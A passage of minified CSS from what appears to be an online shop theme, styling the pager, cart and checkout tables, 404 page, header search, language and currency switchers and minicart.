h1,.title-buttons h2,.title-buttons h3,.title-buttons h4,.title-buttons h5,.title-buttons h6{float:left}.subtitle,.sub-title{color:#333;font-size:17px;padding:5px 0 0;text-transform:uppercase}.page-products .page-title-wrapper{text-align:center}.catalogsearch-result-index .contenttitle{display:none}.pager{padding:0;border-top:0;text-align:center;float:right;margin:0;display:none}.pager .amount{float:left;margin:0}.pager .amount strong{font-weight:400}.pager .limiter{float:right}.pager .limiter label{vertical-align:middle;font-weight:400;margin:0}.pager .limiter select{padding:0;margin:0 0 1px;vertical-align:middle}.pager .pages strong{display:none;color:#2a2a2a;float:left;font-size:14px;font-weight:400;line-height:45px;padding-right:10px}.pager .pages ol{display:inline}.pages .pages-items{display:inline-block;float:none;margin:0;padding:0 17px;position:relative;z-index:2}.toolbar .pages .pages-items{display:inline-flex}.pages li{display:inline-block;margin:0 5px 0 0;width:34px;height:34px;float:left;line-height:33px;border:1px solid #ddd;border-radius:3px}.pages li a{border:0;display:block;padding:0;text-decoration:none;height:32px;line-height:32px;color:#444;font-weight:900;border-radius:3px}.pages li.current,.pages li.current:hover,.pages li:hover,.pages li a:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.pages li:hover,.pages li a:hover{background-color:#fff;color:#000;border-color:#bcbcbc}.pages li.current .page{color:#fff}.pages li a .fa{padding-left:5px}.pages>.label,.pages .item .label,.pages .action.next>span,.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{content:"";display:inline-block;font-family:FontAwesome;font-size:13px;font-weight:700;line-height:inherit;margin:0;overflow:hidden;text-align:center;vertical-align:top}.pages .action.previous:before{content:"";display:inline-block;font-family:FontAwesome;font-size:13px;font-weight:700;line-height:inherit;margin:0;overflow:hidden;text-align:center;vertical-align:top}.shippingAddress-street>.control>div>label.label{border:1px solid red;display:none}.sorter-label,.limiter .label{font-size:14px;font-weight:400;color:#848383;float:left;padding:0 10px 0 0;margin:0;line-height:30px}.sorter .limiter{margin:0;padding:0 0 0 15px}.sorter{display:inline-block;float:left}.limiter{float:right}.limiter-text{display:none}.limiter-options{margin:0}.toolbar .limiter,.toolbar .sorter{padding-top:0}.modes{float:left}.modes-mode.mode-grid{margin-right:10px}.modes-mode{border-style:solid;border-width:1px;cursor:pointer;float:left;outline:none;padding:4px 9px;text-align:center}.modes-mode:before{content:"";display:inline-block;font-family:FontAwesome;font-size:14px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mode-list:before{content:""}.abs-visually-hidden-desktop-s,.modes-label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.toolbar-amount,.products.wrapper~.toolbar .modes{display:none}.products.wrapper~.toolbar{border:0;margin-top:0}.toolbar{border-radius:5px;padding:0;margin:15px 0;text-align:center}.toolbar .modes,.toolbar .toolbar-sorter,.toolbar .field.limiter,.toolbar .pages-items{margin-top:7px;margin-bottom:7px}.data-table{width:100%;border:1px solid #eee}.data-table .odd,.data-table .even{background:#fff}.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{color:#3f3f3f;text-decoration:none;font-size:14px}.data.table tbody tr td input.qty{color:#707070;text-align:center;width:35px!important;float:left;height:35px;border:0;background-color:initial}.data-table tfoot{border-bottom:1px solid #eee}.data-table tfoot tr{background-color:#fff!important}.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0}.data-table tfoot strong{font-size:16px}.data-table tbody th,.data-table tbody td{border-bottom:1px solid #eee;border-right:1px solid #eee}.data.table .custom-qty{width:110px;margin:0 auto;background-color:#f5f5f5;border:1px solid #ebebeb}.data.table .custom-qty .alo_qty{width:35px;float:left;height:35px;line-height:35px;text-align:center;outline:none;font-size:12px}.cart.table-wrapper .col{padding:10px 0;vertical-align:middle}.cart.table-wrapper .col.price,.cart.table-wrapper .col.qty{padding:10px}.cart.table-wrapper .item .col.item{padding:30px 0 0}#super-product-table .col.item,#super-product-table .col.qty{padding:0 10px}#super-product-table .col.qty{text-align:center}#super-product-table .col.qty .control.qty{display:flex}.cart.table-wrapper .item-actions td{padding:0 0 10px}.cart-summary>.title{display:block;font-weight:600;text-transform:uppercase}.cart-summary .block .fieldset .methods .field>.label{float:none}.cart-summary fieldset{padding:20px}#checkout .delivery-comment,#checkout .house-security-code{width:100%}.cart-summary .block .fieldset.estimate{}.delivery-information .control{position:relative}#checkout input._has-datepicker{width:100%!important}#checkout .delivery-date,#checkout .delivery-time{width:100%}#checkout .checkout-payment-method .step-title{margin-bottom:28px;border:none;border-bottom:none}textarea#mp-delivery-comment{width:100%;height:75px;padding:8px}input#mp-delivery-date{background:#f5f5f5;border:1px solid #ececec;padding:0 8px;height:35px;font-size:13px}.delivery-date .remove-delivery-date{position:absolute!important;top:7px;right:10px}.cart.table-wrapper .product-image-container,.checkout-cart-index .cart.table-wrapper .product-image-container{display:inline-block}.opc-estimated-wrapper .estimated-block .estimated-label,.opc-estimated-wrapper .estimated-block .estimated-price{font-size:18px;font-weight:600}#checkout .title-number{background:#f2f2f2;height:30px;margin:10px 0 0 -38px}.checkout-container .modal-custom .action-close{right:35px}.opc-block-shipping-information{padding:0 30px}.data-table tbody.odd tr{background:#f8f7f5!important}.data-table tbody.even tr{background:#f6f6f6!important}.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eee}.data-table tbody td .option-label{font-weight:700;font-style:italic}.data-table tbody td .option-value{padding-left:10px}.info-table th{font-weight:700;padding:2px 15px 2px 0}.info-table td{padding:2px 0}tr.summary-total{cursor:pointer}tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif)0 5px no-repeat;cursor:pointer}tr.show-details .summary-collapse{background-position:0 -52px}tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}tr.summary-details-first td{border-top:1px solid #d2d8db}tr.summary-details-excluded{font-style:italic}#co-payment-form{max-width:100%!important;display:block;overflow:hidden}#co-payment-form .label{white-space:normal}.cart-tax-info{display:block}.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif)100% 5px no-repeat;cursor:pointer}.cart-tax-info .price,.cart-tax-total .price{font-weight:400!important}.cart-tax-total-expanded{background-position:100% -52px}.std .subtitle{padding:0}.std ol.ol{list-style:decimal outside;padding-left:1.5em}.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px}.std dl dt{font-weight:700}.std dl dd{margin:0 0 10px}.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0}.std ul{list-style:disc outside;padding-left:1.5em}.std ol{list-style:decimal outside;padding-left:1.5em}.std ul ul{list-style:circle}.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0}.std dt{font-weight:700}.std dd{padding:0 0 0 1.5em}.std blockquote{font-style:italic;padding:0 0 0 1.5em}.std address{font-style:normal}.std b,.std strong{font-weight:700}.std em{font-style:italic}.link-cart{color:#d22753;font-weight:700}.link-wishlist{color:#d22753;font-weight:400}.link-reorder{color:#ea5648!important}.link-compare{font-weight:700}.link-print{font-weight:700;color:#d22753}.link-rss{background:url(../images/i_rss.gif)0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}.btn-previous{display:block;width:11px;height:11px;line-height:0;background:url(../images/btn_previous.gif)no-repeat;text-indent:-999em;overflow:hidden}.btn-edit{display:block;padding:9px;font-size:12px;line-height:0}.cards-list dt{margin:5px 0 0}.cards-list .offset{padding:2px 0 2px 20px}.separator{margin:0 3px}.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;text-indent:-999em;overflow:hidden}.product.info tr{border:1px solid #cfcfcf;border-left:none;color:#000}.product.info th{color:#000;display:block;border-left:1px solid #cfcfcf;padding:10px 50px 10px 20px}.product.info td{color:#000;border-left:1px solid #cfcfcf;padding:10px 20px}.product.info td p{margin-bottom:0}.product.info table{width:100%!important}table#product-attribute-specs-table{border-left:1px solid #cfcfcf}table#product-attribute-specs-table tr:nth-child(even){background:#fafafa}.am-fileline{margin-bottom:1em}.am-attachments .am-fileline img.am-fileicon{background:#000;width:30px;height:30px;border-radius:30px;border-radius:30px;padding:5px;box-sizing:content-box}.am-attachments .am-fileline .am-filelink{color:#000;font-weight:700;line-height:40px;padding-left:10px}.am-attachments .am-fileline .am-filelink:hover{text-decoration:underline}.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif)20px 25px no-repeat;text-align:left}.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}.global-site-notice .notice-inner .actions{padding-top:10px}.notice-cookie{margin:0!important;bottom:0;left:0;margin:0!important;opacity:.95;-ms-filter:"alpha(opacity=95)"}.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}.demo-notice .notice-inner{width:auto;padding:0;background:0 0;text-align:center}.demo-notice .notice-inner p{padding:0;border:0}.cms-not-found .pagecrumbs-title{display:none;opacity:0;visibility:hidden}.cms-noroute-index .main-container .page-title{text-align:center}.cms-noroute-index .main-container .page-title span{color:#fff}.cms-not-found .main-container,.cms-noroute-index .main-container{padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto;width:auto;max-width:1280px;box-sizing:border-box;max-width:1500px}.cms-not-found .main-container .container,.cms-noroute-index .main-container .container{background:url(../images/alothemes/bg-404.jpg)no-repeat 50%;background-size:cover}.page-404{text-align:center;padding-bottom:150px}.page-404 .title-page h3{font-size:220px;font-weight:700;color:#fff;text-align:center}.page-404 .found{font-size:36px;color:#fff;font-weight:700;text-transform:uppercase}.page-404 .text-scribe{color:#fff;font-size:20px;font-weight:400}.page-404 .text-scribe:first-letter{text-transform:uppercase}.page-404 .text-scribe,.page-404 .back-home{display:inline-block;padding:0 18px;margin-bottom:67px}.page-404 .back-home a{display:block;line-height:37px;border:1px solid #fff;color:#fff;padding:0 20px;text-transform:uppercase;font-size:12px;font-weight:400}.page-404 .back-home a:hover{background-color:#f4c341;border-color:#f4c341}.page-404 .search-404 .form-search{position:relative;width:35%;margin:0 auto;display:block}.page-404 .search-404 .form-search label{display:none}.page-404 .search-404 .form-search button{position:absolute;right:0;top:0;background-color:#f4c341;border-color:#f4c341}.page-404 .search-404 .form-search button span{font-size:12px;font-weight:400;line-height:39px;color:#fff;background-color:#f4c341;padding:0 32px}.page-404 .search-404 .form-search button span span{padding:0}.page-404 .search-404 .form-search input{width:100%;height:40px;line-height:38px;border-color:transparent;font-size:14px;color:#818181;font-weight:400;padding:0 115px 0 10px}.slide-portfolio{margin-top:50px}.portfolio-detail-content{padding:50px 0}.portfolio-right ul{padding-left:0}.portfolio-right ul,.portfolio-right li{list-style:none}.portfolio-left .title{font-size:18px;color:#2a2a2a;text-transform:uppercase;font-weight:400;line-height:25px;padding-bottom:18px}.portfolio-left .portfolio-subcribe{font-size:13px;color:#5b5b5b;font-weight:400;line-height:25px}.portfolio-right .box-info>ul>li>span{font-size:13px;text-transform:uppercase;line-height:20px;padding:7px 0;display:inline-block}.portfolio-right .box-info>ul>li{border-bottom:1px solid #e6e6e6}.portfolio-right .box-info>ul>li:first-child{border-top:1px solid #e6e6e6}.portfolio-right .box-info .sub-title{font-weight:400;color:#343434}.portfolio-right .box-info .sub-info{font-weight:400;color:#8d8d8d;padding-left:5px}.portfolio-right .box-info>ul>li>.link-list{display:inline-block;padding-left:5px}.portfolio-right .box-info>ul>li>.link-list .link-icon{display:inline-block;margin:0}.portfolio-right .box-info>ul>li>.link-list .link-icon a{display:block;font-size:14px;color:#b3b3b3;padding:0 10px}.portfolio-right .box-info>ul>li>.link-list .link-icon a:hover{color:#f4c341}.slide-portfolio .bx-wrapper .bx-controls-direction a{width:39px;height:39px;border:0;border-radius:50%;background-color:#9e9ea0;color:#fff;line-height:39px;top:calc(50% - 20px)}.slide-portfolio .bx-wrapper .bx-controls-direction a.bx-next{right:20px}.slide-portfolio .bx-wrapper .bx-controls-direction a.bx-prev{left:20px}.slide-portfolio .bx-wrapper .bx-controls-direction a:hover{background-color:#f4c341}.portfolio.magicproduct{margin-top:20px}.portfolio.magicproduct .block-title-tabs{margin-top:0}.portfolio ul.magictabs{margin-bottom:50px}.portfolio .nav-tabs>li.active>a,.portfolio .nav-tabs>li.active>a:hover,.portfolio .nav-tabs>li.active>a:focus{border-color:#171717}.portfolio .magictabs .item .title{border-radius:0;margin:0}.portfolio .magictabs .item{margin-bottom:0;float:none}.portfolio .nav-tabs{border-bottom:0}.portfolio .postfolio-item:nth-child(3n+1){clear:left}.portfolio .portfolio-hover{position:relative;text-align:center}.portfolio .portfolio-hover img{width:100%}.portfolio .portfolio-hover>a{display:block}.portfolio .portfolio-hover>a:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(255,255,255,.8);display:none}.portfolio .portfolio-hover .portfolio-action{position:absolute;display:inline-block;top:calc(50% - 20px);left:calc(50% - 56px)}.portfolio .portfolio-hover .portfolio-action a{display:block;width:40px;height:40px;margin:0 8px;background-color:#2a2a2a;color:#fff;text-align:center;line-height:39px;display:none;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.portfolio .portfolio-hover:hover a:before,.portfolio .portfolio-hover:hover .portfolio-action a{display:block}.portfolio-text{text-align:center;padding-top:17px;padding-bottom:55px}.portfolio-text p{font-size:13px;font-weight:400;color:#9a9a9a;margin:0;line-height:20px;padding-bottom:7px}.portfolio-text .time{font-size:15px;font-weight:400;color:#2a2a2a;text-transform:uppercase;line-height:25px}.page-header{margin:0;padding:0;border-bottom:0}.header-container-fixed{animation-duration:.45s;animation-fill-mode:both;animation-name:fadeInDown;position:fixed;width:100%;z-index:10000;top:0}.header-sticker.header-container-fixed .header-main{}.header-sticker.header-container-fixed{background-color:#fff}.header-sticker.header-container-fixed .nav-sections-item-content>.navigation{display:none}.header-container-fixed .magicmenu .nav-desktop .level0:hover .level-top-mega,.header-container-fixed .magicmenu .nav-desktop .level0.dropdown:hover>.level0{top:50px!important;top:auto!important}.catalog-product-view .header-container-fixed{z-index:8}.header-container-fixed .mini-maincart .mini-contentCart,.header-container-fixed .header .top-form-language .lang-switcher:hover .dropdown-switcher,.header-container-fixed .header .currency_top .currency-switcher:hover .dropdown-switcher,.header-container-fixed .header .header-setting .settting-switcher:hover .dropdown-switcher,.header-container-fixed .header .header-search .search-switcher:hover .dropdown-switcher{top:56px}.header-container-fixed .magicmenu .nav-desktop .level0.ext .level-top:before{bottom:16px}.header-top{border-width:0 0 1px;border-style:solid;background:#f4f4f4!important;color:#6d6b6b;font-size:16px;text-transform:uppercase}.header-main{padding-top:60px;padding-top:5px;margin-bottom:5px}.header .logo{margin:0;padding:0;text-decoration:none!important;outline:0;display:block;float:none;z-index:1;max-width:none!important;max-height:none!important;text-align:center}.header .logo img{}.header .logo .logo1{padding:0 0 30px;display:block}.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}.header h1.logo{padding:0}.header-search .icon-search{font-size:12px;color:#ababab;font-weight:400;text-transform:uppercase;line-height:normal;padding:14px 0 10px}.header-search .icon-search:hover{color:#ababab}.header-search:hover .icon-search,.header-search:hover .icon-search i{color:#333;font-weight:400}.header-search .icon-search:after{content:"";width:1px;height:10px;background-color:#575757;margin-left:8px;display:inline-block}.header-search .icon-search i{transform:rotate(75deg);color:#959595}.header-search .block-search .nested{display:none}.header .quick-access{margin:0 15px 0 0;padding:0;width:340px}.header .welcome-msg{padding:15px 0;margin:0;display:block;font-size:12px;text-transform:uppercase}.amsearch-close{right:60px}.amsearch-item-container.recent_searches .amsearch-item:hover{border-color:#f4c33e!important}.amsearch-related-terms>.amsearch-item{background:0 0;font:12px/1.55 Roboto,Arial,Helvetica,sans-serif;border:1px solid #e2e4ee;border-radius:25px;color:#757575}.amsearch-related-terms>.amsearch-item:hover{border:1px solid #f4c33e;color:#000;background:0 0}.header .form-search{display:block;border-color:#00970a}.block-search{min-width:320px}.block-search .block.block-content{margin:0}.header .form-search label,.block-search .block .block-title{text-align:left;text-transform:uppercase;padding:10px 0 0;margin:0;font-weight:500;display:none}.block-search .block .block-title strong{font-weight:500;font-size:13px}.amsearch-form-container .control{min-height:52px}.form-search .search{padding:0;vertical-align:middle}.amsearch-form-container .input-text:focus{box-shadow:none}.amsearch-item-container.popular_searches .amsearch-item:hover{background:#fdf3d9}.search button.amsearch-loupe{display:block!important;left:auto;right:0;color:#f4c33e!important;background:#000;height:22px;padding:15px 30px 15px 15px;border-top-right-radius:26px;border-bottom-right-radius:26px;z-index:3;margin:0;box-sizing:content-box;line-height:20px}.search button.amsearch-loupe:before{font-family:fontawesome;content:"\f002";font-size:20px;line-height:20px}.search button.amsearch-loupe:hover{color:#000!important;background:#f4c33e!important;-webkit-filter:none;filter:none}.inner-breadcrumbs{margin-bottom:20px;line-height:60px;border-bottom:1px solid #cdcdcd}.header-search{padding-right:5px}.main-search,.main-right{margin-top:35px}.header-container-fixed .main-search,.header-container-fixed .main-right{margin-top:0}.header-sticker.header-container-fixed .header-main{padding-top:10px;padding-bottom:10px;margin-bottom:0}.header-container-fixed .logo img{height:70px!important}.header-container-fixed form#search_mini_form{margin-top:10px}.pagecrumbs-title{margin:0;font-size:48px;font-weight:400;background:url(../images/top-bar-bg.jpg)no-repeat 100% 100% #121110;padding:30px;border-radius:15px;position:relative}.blog-page .breadcrumbs{max-width:1200px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;padding-top:15px;padding-bottom:15px}.blog-page .breadcrumbs .pagecrumbs-title{display:none}.post-image img{max-width:100%}.header-search .form-search{position:relative;width:80%}.header-search .form-search input,input#newsletter{width:100%;height:52px;line-height:52px;padding:8px 25px;outline:0;border-radius:26px;color:#000;border:1px solid #c7ad65!important}.header-search .form-search input{border:1px solid #d1d1d1!important}input::-webkit-input-placeholder,input::-moz-placeholder,input:-ms-input-placeholder,input:-moz-placeholder{color:#000!important}input#newsletter{width:100%}.header-search .form-search input:active,input#newsletter:active{border:1px solid #fcda1c!important}.header-search .form-search input:focus,input#newsletter:focus{border:1px solid #444545!important}.header-search .form-search .button{opacity:1;cursor:pointer;border:0;display:block;height:52px;line-height:52px;padding:0 10px;background:#000!important;border-top-right-radius:26px;border-bottom-right-radius:26px;width:50px;position:absolute;top:0;right:0;z-index:2}.header-search .form-search .button i.fa-search{color:#f4c341}#search_mini_form .button.btn-close{display:none}button.action.search.button:hover i.fa-search{color:#fff!important}button.action.subscribe{opacity:1;cursor:pointer;width:100%;height:52px;line-height:52px;padding:0 45px;background:#000;color:#fff;border:1px solid #c7ad65!important;width:auto;height:54px;background:#000!important;font-weight:800}button.action.subscribe span{font-size:14px}.header-search .form-search label{display:none}.header .form-search .dd-container{position:absolute;right:40px;width:130px!important;border-left:1px solid #d9dadc}.header .form-search .dd-options{height:250px;box-shadow:0 0 10px rgba(0,0,0,.15);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-o-box-shadow:0 0 10px 0 rgba(0,0,0,.15);-ms-box-shadow:0 0 10px 0 rgba(0,0,0,.15);border:0}.header .form-search .dd-container .dd-select{background:0 0!important;border-right:1px solid #ddd;background-color:initial!important;margin-bottom:0}.header .form-search .dd-option-text{font-size:12px;margin:0;font-weight:500;cursor:pointer}.header .form-search .dd-options .dd-option{border:0;color:#666;padding:5px 0 5px 18px;text-align:left}.dd-container .dd-selected{padding:13px 17px;margin:0}.dd-pointer-down,.dd-pointer-up{border-color:transparent transparent #c2c2c2!important}.dd-pointer{right:14px!important;margin-top:-6px!important}.dd-container .dd-selected .dd-selected-text{margin:0;text-transform:uppercase;color:#2a2a2a;font-weight:400}.header .form-search .dd-options .dd-option:before{color:#bbb;content:"";font:13px FontAwesome;margin-right:10px;text-align:left;width:32px}.header .form-search .dd-options .dd-option:hover{color:#ffa800}.header .form-search .search-autocomplete{margin:0}.header .form-search .search-autocomplete ul{border:1px solid #5c7989;display:none}.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 8px 1px;cursor:pointer}.header .form-search .search-autocomplete li .amount{right:2px;top:2px;font-weight:700}.header .form-search .search-autocomplete li.odd{background-color:#fffefb}.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}.header .form-language label{font-weight:700;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}.header .form-language select{padding:0}.header .form-language select.flags option{background:no-repeat 4px;padding-left:25px}.header .header-setting .settting-switcher{position:relative}.settting-switcher,.top-links,.header .top-left{float:left}.header .top-right{float:right}.header-top-link .links li{display:inline-block;vertical-align:middle;margin:0}.header-top-link .links .links{margin:0}.header-top-link .links li a{font-size:10px;color:#333;text-transform:uppercase;padding:0 5px 0 3px;line-height:20px;font-weight:400;display:inline-block}.header-top-link .links li a:hover{color:#000;font-weight:400}.header-top-link .links li:after{content:"";display:inline-block;width:1px;height:10px;background-color:#575757;vertical-align:middle}.header-top-link .links li:last-child:after{display:none}.header-top-link li:first-child a{padding-left:0}.header-top-link li:last-child a{padding-right:0}.header .header-setting .icon-setting{cursor:pointer}.tool-header .icon{display:block;text-align:center;color:grey;font-size:13px;position:relative;padding-left:11px;line-height:40px}.tool-header .icon:hover,.minicart-wrapper .action.showcart .text:hover{color:#fff}.tool-header .icon:after{content:"";display:inline-block;width:1px;height:10px;background-color:#575757;margin-left:15px}.header .top-form-language .dropdown-toggle .dropdown-icon,.header .top-form-language .dropdown-toggle .value,.header .top-form-language .dropdown-toggle .caret,.header .currency_top .dropdown-toggle .dropdown-icon,.header .currency_top .dropdown-toggle .value,.header .currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}.header .top-form-language .dropdown-toggle .dropdown-icon{background:no-repeat 0 3px;font-size:100%}.header .top-form-language .dropdown-toggle .value,.header .currency_top .dropdown-toggle .label,.header .currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}.header .currency_top .dropdown-toggle .label{display:none}.currency_top .currency span,.top-form-language .language .switcher-trigger strong>span{color:#ababab}.header .currency_top .dropdown-switcher,.header .top-form-language .dropdown-switcher,.header .header-setting .dropdown-switcher{-moz-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;-webkit-transition:all .3s ease-in-out 0s;opacity:0;transition:all .3s ease-in-out 0s;transform:scale(0)rotate(0);-moz-transform:scale(0)rotate(0);-webkit-transform:scale(0)rotate(0);-o-transform:scale(0)rotate(0);background-color:#fff;padding:15px 20px 20px;right:0;position:absolute;top:100%;min-width:150px;z-index:35;visibility:hidden}.header .top-form-language .lang-switcher:hover .dropdown-switcher,.header .currency_top .currency-switcher:hover .dropdown-switcher,.header .header-setting .settting-switcher:hover .dropdown-switcher{opacity:1;visibility:visible;transform:scale(1)rotate(0);-moz-transform:scale(1)rotate(0);-webkit-transform:scale(1)rotate(0);-o-transform:scale(1)rotate(0)}.top-form-language .language .dropdown span,.page-header .top-form-language .switcher .options ul.dropdown a{background:no-repeat 0;padding:0 0 0 25px;line-height:normal;text-transform:uppercase}.page-header .top-form-language .switcher .options ul.dropdown a{margin-bottom:5px;margin-top:5px}.page-header .top-form-language .switcher .options ul.dropdown{padding:5px 10px}.header .top-form-language .current .label,.header .top-form-language li:hover .label{border-bottom:2px solid #d22753}.header .top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:400;color:#666;text-decoration:none;display:block}.header .top-form-language .dropdown-switcher li .dropdown-icon{background:no-repeat 0 3px;font-size:100%;padding:0}.dropdown.options.switcher-options{position:static}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{color:#ababab;content:"";display:inline-block;font:13px/22px FontAwesome;margin:0;overflow:hidden;text-align:center;vertical-align:top}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{content:""}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{background:#fff repeat;border:0 solid #ccc;-moz-box-shadow:0 2px 10px rgba(0,0,0,9%);box-shadow:0 2px 10px rgba(0,0,0,9%);display:none;margin:9px 0 0;padding:0 0 9px;position:absolute;top:auto;z-index:100;border-color:#ccc}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{padding:5px 8px 0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom:solid;content:"";display:block;height:0;position:absolute;width:0;border-bottom-style:solid;content:"";display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #bbb;border-image:none;border-style:solid;border-width:7px;z-index:98;left:9px;top:-14px}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #fff;border-image:none;border-style:solid;border-width:6px;z-index:99;left:10px;top:-12px}.currency_top,.top-form-language{font-weight:400;padding:9px 0;float:left}.currency_top{padding-left:13px}.top-form-language:after{background-color:#575757;content:"";display:inline-block;height:10px;width:1px}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background-color:initial}.text-setting,.top-links li a,.top-links .or{padding:15px 0;font-size:12px;text-transform:uppercase;display:block}.top-links{padding-left:18px;margin:0}.top-links .or{padding:15px 10px}.header .header-top .label-title:after,.text-setting:after{color:#aaa;content:"";font:13px FontAwesome;margin-left:10px;text-align:left}.header .header-top .label-title:hover,.text-setting:hover,.text-setting:hover:after,.header .header-top .label-title:hover:after,.icon-search:hover,.header .header-top-link li:hover,.header .currency_top li:hover{color:#ff3535}.header .links{margin:0;padding:0}.currency_top li.current{padding:0;display:block;position:relative;font-size:13px;line-height:25px}.header .links li.last{padding-right:0}.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}.header-container .top-container a{font-size:11px;color:#ebbc58}.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}.minict_wrapper input{color:#666}.minict_wrapper.bubble:after{border:0;box-shadow:none}.form-language label{display:none}.top-fbcw,.content-cart,.top-wishlist,.header-box .account,.switchbtw{display:inline-block;vertical-align:top;float:right}.content-cart{padding-left:20px}.switchbtw{padding:10px 0 15px;color:#000}a#switchBTW{width:70px;display:block;text-align:right}a#switchBTW span:first-child{border:1px solid #d1d1d1;border-radius:20px;margin-right:0;height:25px;width:40px;font-size:14px;float:right;text-align:center;display:block;position:relative}body.inclbtw a#switchBTW span:first-child{border:1px solid #333}a#switchBTW span:first-child:before{display:block;content:" ";background:#000;border-radius:100%;width:18px;height:18px;position:absolute;left:2px;top:2px}body.inclbtw a#switchBTW span:first-child:before{background:#eeaa24;right:2px;left:auto}body.inclbtw a#switchBTW:hover span:first-child{border:1px solid #d1d1d1}a#switchBTW:hover span:first-child{border:1px solid #f4c33e}#switchBTWText{color:#000;display:block;float:none;clear:both}.icon-search .fa{text-align:center;vertical-align:middle;padding:0 5px 0 0;color:#aaa}.cms-index-index .alo-breadcrumbs{display:none}.miniCartWrap .icons{font-size:25px;padding:10px;display:block}.miniCartWrap .mini-contentCart .icons{font-size:14px}.minicart-wrapper{margin:0!important;margin:0!important;position:relative;text-align:center}.minicart-wrapper .action.showcart .amount .price{color:#444}.minicart-wrapper .cart-icon.icons span.text{font-size:12px;font-weight:400;margin:0;overflow:visible;position:static;text-transform:uppercase;width:auto}.minicart-wrapper .icons{margin-right:15px;display:block;position:relative;margin-right:0}.minicart-wrapper .icons .icon{color:#656565;font-size:16px}.minicart-wrapper .action.showcart .counter.qty{position:absolute;right:-15px;top:-8px;padding:0;margin:0;height:20px;line-height:18px;border:1px solid #fff;width:20px;color:#fff;background-color:#f4c341}.minicart-wrapper .block-minicart{display:none;z-index:1;position:absolute;top:100%;padding:30px 25px 20px;width:350px;background-color:#fff;border-color:#f4c341}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom:solid;content:"";display:none;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #ddd;border-image:none;border-style:solid;border-width:7px;z-index:98;left:auto;right:25px;top:-14px}.minicart-wrapper .block-minicart:before{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent #fff;border-image:none;border-style:solid;border-width:6px;z-index:99;left:auto;right:26px;top:-12px}.block-minicart .subtitle.empty{font-weight:400;text-transform:inherit}.block-minicart .subtitle.empty span{font-size:12px}.minicart-wrapper .block-minicart .block-title{display:none}.block-minicart .items-total,.block-minicart .subtotal{margin:0;display:inline-block;float:none}.subtotal .amount.price-container{display:inline-block}.block-minicart .subtotal 